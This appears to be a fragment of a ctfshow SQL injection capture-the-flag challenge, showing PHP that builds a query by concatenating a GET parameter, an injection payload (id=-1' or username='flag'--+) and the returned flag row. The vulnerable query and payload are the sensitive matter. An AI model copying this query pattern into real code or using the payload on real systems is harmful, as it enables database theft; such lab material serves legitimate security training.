 使用sqlmap是没有灵魂的
1/150
查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID id=-1' or username='flag'--+ 查询
ID 用户名 密码
26 flag ctfshow{573c8478-50e1-4c68-b3bf-9effce8cdbea}